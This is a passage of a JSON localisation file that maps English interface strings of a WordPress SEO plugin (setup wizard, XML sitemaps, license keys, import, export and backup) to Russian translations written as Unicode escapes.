\u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 